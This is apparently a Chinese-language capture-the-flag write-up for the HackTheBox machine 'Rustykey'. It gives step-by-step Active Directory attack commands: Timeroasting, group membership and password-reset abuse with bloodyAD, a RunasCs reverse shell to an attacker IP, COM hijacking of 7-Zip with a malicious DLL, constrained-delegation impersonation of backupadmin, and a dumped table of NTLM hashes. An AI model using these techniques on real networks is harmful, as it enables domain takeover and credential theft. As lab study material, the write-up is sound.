HTB-Rustykey-WP
HTB-Rustykey
条件:rr.parker / 8#t5HE8L!W3A
扫描靶机
1 | nmap -A -v -T4 10.10.11.75 |

得到了rustykey.htb域名,写到hosts里面,使用ldap协议获得UPN信息(userPrincipalName)


将ldap里面的Users表单导出做成用户表,然后使用bh导出内网环境
1 | bloodhound-python -u rr.parker -p '8#t5HE8L!W3A' -d rustykey.htb -ns 10.10.11.75 -c All --zip |

可以看到HELPDESK组对T-COMPUTER3.RUSTYKEY.HTB主机有Addself作用
说明这个主机可以添加到这个组里面
然后查看一下HELPDESK组,可以修改这4个用户的密码,分别是
1 | BB.MORGAN |

除了可以修改这四个用户的密码,还对PROTECTED OBJECTS这个组有AddMember的属性
然后继续分析其他的关系,在Hight Value Target那里,也可以找到这个mm用户的关系

mm用户是隶属于DELEGATIONMANAGER组的成员,同时该组对dc主机有个AddAllowedToAct属性

https://bloodhound.specterops.io/resources/edges/allowed-to-act
说明了该组包括组成员有对dc的ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity 属性添加条目的权限,就是资源委派(rbcd),但是没有mm用户的账号,无法进行rbcd攻击,继续寻找关系,在bloodhound里面有几个一样的名字

都是属于域主机里面,在IT3那台主机里面,可以看到这个关系

IT3对HELPDESK组有addself属性,之前说过了,可以添加到里面,首先获得哈希,通过滥用ms-sntp协议认证机制,获取计算机账户或信任账户的密码哈希,这次使用netexec
https://cybersecurity.bureauveritas.com/uploads/whitepapers/Secura-WP-Timeroasting-v3.pdf
1 | netexec smb 10.10.11.75 -M timeroast |

1 | 1000:$sntp-ms$0db7d4675922356f74bccc27aa724129$1c0111e900000000000a45b14c4f434cec0e2ea3487c0534e1b8428bffbfcd0aec0e8a85404ac520ec0e8a85404aebb61103:$sntp-ms$c6c677a2653d3f05c60dbcbe5591c631$1c0111e900000000000a45b24c4f434cec0e2ea349316278e1b8428bffbfcd0aec0e8a85e1002e23ec0e8a85e10043f21104:$sntp-ms$1a889ec489a5da1cfc337a76465e3916$1c0111e900000000000a45b24c4f434cec0e2ea349316426e1b8428bffbfcd0aec0e8a85e1002fd0ec0e8a85e10043f21106:$sntp-ms$950736d0a74a5e4bd19ec67bc971cd26$1c0111e900000000000a45b24c4f434cec0e2ea3467ec42be1b8428bffbfcd0aec0e8a85e67eb009ec0e8a85e67ecfe91105:$sntp-ms$fc5585e2cfe430663b9c1e8421e7e85b$1c0111e900000000000a45b24c4f434cec0e2ea3467ded6be1b8428bffbfcd0aec0e8a85e67dcf38ec0e8a85e67dfc851107:$sntp-ms$460f39b722439268a2657253962432af$1c0111e900000000000a45b24c4f434cec0e2ea346941e2fe1b8428bffbfcd0aec0e8a85e6940bbbec0e8a85e6942b9b1118:$sntp-ms$03dd3089bd83254d1a6268152b836ff2$1c0111e900000000000a45b24c4f434cec0e2ea3492d87f8e1b8428bffbfcd0aec0e8a85f90cb94bec0e8a85f90cca121119:$sntp-ms$0ee7b2d0460fa2ed11fbe6664f79e029$1c0111e900000000000a45b24c4f434cec0e2ea34936f488e1b8428bffbfcd0aec0e8a85f9161f26ec0e8a85f91639fe1120:$sntp-ms$81efccdf61ddd664dcc54d8830373fb3$1c0111e900000000000a45b44c4f434cec0e2ea34726bf87e1b8428bffbfcd0aec0e8a891b1e5703ec0e8a891b1ea2821121:$sntp-ms$88a545e6af549d3cbf8a2688270d64dc$1c0111e900000000000a45b44c4f434cec0e2ea347294218e1b8428bffbfcd0aec0e8a891b20f619ec0e8a891b21200b1123:$sntp-ms$c5cd0dcafa6e3ba9e3a6cfe260dd0a7e$1c0111e900000000000a45b44c4f434cec0e2ea3474edcdce1b8428bffbfcd0aec0e8a891b4695e6ec0e8a891b46b5c61122:$sntp-ms$c88028d0f79e9e6c2561390c3fad3adc$1c0111e900000000000a45b44c4f434cec0e2ea3474c5bf9e1b8428bffbfcd0aec0e8a891b4405e9ec0e8a891b443b991124:$sntp-ms$9b709e03c1403bacbc3a224426fc211d$1c0111e900000000000a45b44c4f434cec0e2ea347634549e1b8428bffbfcd0aec0e8a891b5ae37bec0e8a891b5b1e331125:$sntp-ms$fc089634caa62999db293ad3347c006c$1c0111e900000000000a45b44c4f434cec0e2ea3463bddfce1b8428bffbfcd0aec0e8a891e0aa64cec0e8a891e0ac7da1126:$sntp-ms$505d46d88d776eae6ac63a74212331c5$1c0111e900000000000a45b44c4f434cec0e2ea3463d9c42e1b8428bffbfcd0aec0e8a891e0c6492ec0e8a891e0c7dbc1127:$sntp-ms$e819e2dd40475b3342b4db86040e1762$1c0111e900000000000a45b44c4f434cec0e2ea3464e775ce1b8428bffbfcd0aec0e8a891e1d4159ec0e8a891e1d58d6 |
可以看到返回了哈希,用hashcat可以用破解,使用31300模式破解,或者搓一个,这时候掏出ikun破解器
也可以使用hashcat的31300模式,该模式自带的版本无法使用,需要bate版本,或者使用这个开源工具
https://github.com/SecuraBV/Timeroast/tree/main/extra-scripts
可以得知密码是:Rusty88!,拿到密码后,需要注意的时候要利用ker协议添加组
1 | ntpdate -s dc.rustykey.htb | impacket-getTGT -dc-ip 10.10.11.75 'rustykey.htb/IT-COMPUTER3$:Rusty88!'export KRB5CCNAME=IT-COMPUTER3\$.ccachebloodyAD --host dc.rustykey.htb --dc-ip 10.10.11.75 -d rustykey.htb -k add groupMember 'HELPDESK' IT-COMPUTER3$ |

it3现在是helpdesk组里面了,然后继续分析关系

help组对Project Objet组有AddMenber属性

所以,it3主机可以利用该关系,然后bb用户是隶属于it组,并且it组也隶属于project object组

接下来要利用bb用户进入到object组里面,首先利用it3主机将it组移除,要移除了才不会kdc加密类型问题
1 | bloodyAD --host dc.rustykey.htb --dc-ip 10.10.11.75 -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'IT' |

现在成功的移除了it组,直接利用it3主机修改bb用户,因为刚刚将it3添加到help组里面了,help组又对bb用户有ForceChangePassword属性,直接使用bloodyAD修改密码

1 | bloodyAD --host dc.rustykey.htb --dc-ip 10.10.11.75 -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' set password BB.MORGAN Passw0rd! |

成功的修改了bb用户密码,然后利用ker协议生成票据,用来登陆winrm
1 | ntpdate -s dc.rustykey.htb | impacket-getTGT -dc-ip 10.10.11.75 'rustykey.htb/BB.MORGAN:Passw0rd!'export KRB5CCNAME=BB.MORGAN.ccacheevil-winrm -i dc.rustykey.htb -u BB.MORGAN -r rustykey.htb |

成功的拿到了user flag,然后在桌面上找到了一份pdf,下载下来看看

可以看到这是一份备忘录,上面写的是bb用户代表it部门通知支持的团队,临时授予扩展访问权限以测试和排查文件归档功能问题,针对财务和it团队的解压/压缩问题,在bhloodhound里面我们知道是有个support的组

可以得知ee用户是隶属于support里面的,同时support的组也是隶属于protected object组,跟it组的情况类似

将support组在object踢出去,然后生成ee用户的票据,登陆ee用户
1 | bloodyAD --host dc.rustykey.htb --dc-ip 10.10.11.75 -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'SUPPORT' |

然后重置ee用户的密码,生成票据
1 | bloodyAD --host dc.rustykey.htb --dc-ip 10.10.11.75 -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' set password EE.REED Passw0rd!ntpdate -s dc.rustykey.htb | impacket-getTGT -dc-ip 10.10.11.75 'rustykey.htb/EE.REED:Passw0rd!'export KRB5CCNAME=EE.REED.ccache |

可以看到报错了,错误是提供的令牌无效,那就使用Runas来运行(妈的用wsl硬是反弹不过来)

1 | .\RunasCs.exe EE.REED Passw0rd! cmd.exe -r 10.10.16.67:4444 |

回到刚刚的pdf,里面说明了有解压和压缩,还有关于注册表的操作,并且有个注册表的权限比其他的大,在program file里面有个7-zip
然后通过com劫持设置一个基于美少妇的dll,先用美少妇生成一个dll,然后上传到目标,这两篇文章可以大概得知注册表目标
https://superuser.com/questions/290501/where-are-context-menu-actions-registered-in-the-registry
https://sourceforge.net/p/sevenzip/discussion/45797/thread/96c9a5fe/
然后修改 windows注册表,具体是将与 7-zip压缩软件相关的 com对象(clsid为 {23170F69-40C1-278A-1000-000100020000})的默认值设置为 c:\temp\2.dll,从而指定 7-zip 的上下文菜单功能使用该 dll 文件
1 | reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\temp\2.dll" /f |

等一段时间,自动反弹shell

成功的拿到了mm用户,然后属于这串命令修改dc的计算机用户,允许 it3 计算机账户对其进行 kerber 约束委托
1 | Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount IT-COMPUTER3$ |

然后分析一下bh关系



backupadmin用户属于ENTERPRISE ADMINS组,并且可以直接提权dc,然后可以看到mm用户是隶属于DELEGATIONMANAGER组,并且DELEGATIONMANAGER组对dc有AddAllowedToAct属性

因为之前已经允许it3主机ker约束委托,然后利用 it3 计算机账户的 kerbr约束委托权限,通过 s4u2roxy 机制模拟 backupadmin 用户,获取对域控制器 dc上 CIFS 服务的服务票据(tgs)
1 | impacket-getST -spn 'cifs/dc.rustykey.htb' -impersonate backupadmin -dc-ip 10.10.11.75 'rustykey.htb/IT-COMPUTER3$:Rusty88!'``export KRB5CCNAME=backupadmin@cifs_dc.rustykey.htb@RUSTYKEY.HTB.ccache``impacket-wmiexec -k -no-pass 'rustykey.htb/backupadmin@dc.rustykey.htb' |

成功的拿到了root flag
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4ad30fa8d8f2cfa198edd4301e5b0f3:::rr.parker:1137:aad3b435b51404eeaad3b435b51404ee:d0c72d839ef72c7d7a2dae53f7948787:::mm.turner:1138:aad3b435b51404eeaad3b435b51404ee:7a35add369462886f2b1f380ccec8bca:::bb.morgan:1139:aad3b435b51404eeaad3b435b51404ee:44c72edbf1d64dc2ec4d6d8bc24160fc:::gg.anderson:1140:aad3b435b51404eeaad3b435b51404ee:93290d859744f8d07db06d5c7d1d4e41:::dd.ali:1143:aad3b435b51404eeaad3b435b51404ee:20e03a55dcf0947c174241c0074e972e:::ee.reed:1145:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::nn.marcos:1146:aad3b435b51404eeaad3b435b51404ee:33aa36a7ec02db5f2ec5917ee544c3fa:::backupadmin:3601:aad3b435b51404eeaad3b435b51404ee:34ed39bc39d86932b1576f23e66e3451:::DC$:1000:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::Support-Computer1$:1103:aad3b435b51404eeaad3b435b51404ee:5014a29553f70626eb1d1d3bff3b79e2:::Support-Computer2$:1104:aad3b435b51404eeaad3b435b51404ee:613ce90991aaeb5187ea198c629bbf32:::Support-Computer3$:1105:aad3b435b51404eeaad3b435b51404ee:43c00d56ff9545109c016bbfcbd32bee:::Support-Computer4$:1106:aad3b435b51404eeaad3b435b51404ee:c52b0a68cb4e24e088164e2e5cf2b98a:::Support-Computer5$:1107:aad3b435b51404eeaad3b435b51404ee:2f312c564ecde3769f981c5d5b32790a:::Finance-Computer1$:1118:aad3b435b51404eeaad3b435b51404ee:d6a32714fa6c8b5e3ec89d4002adb495:::Finance-Computer2$:1119:aad3b435b51404eeaad3b435b51404ee:49c0d9e13319c1cb199bc274ee14b04c:::Finance-Computer3$:1120:aad3b435b51404eeaad3b435b51404ee:65f129254bea10ac4be71e453f6cabca:::Finance-Computer4$:1121:aad3b435b51404eeaad3b435b51404ee:ace1db31d6aeb97059bf3efb410df72f:::Finance-Computer5$:1122:aad3b435b51404eeaad3b435b51404ee:b53f4333805f80406b4513e60ef83457:::IT-Computer1$:1123:aad3b435b51404eeaad3b435b51404ee:fe60afe8d9826130f0e06cd2958a8a61:::IT-Computer2$:1124:aad3b435b51404eeaad3b435b51404ee:73d844e19c8df244c812d4be1ebcff80:::IT-Computer3$:1125:aad3b435b51404eeaad3b435b51404ee:b52b582f02f8c0cd6320cd5eab36d9c6:::IT-Computer4$:1126:aad3b435b51404eeaad3b435b51404ee:763f9ea340ccd5571c1ffabf88cac686:::IT-Computer5$:1127:aad3b435b51404eeaad3b435b51404ee:1679431d1c52638688b4f1321da14045::: |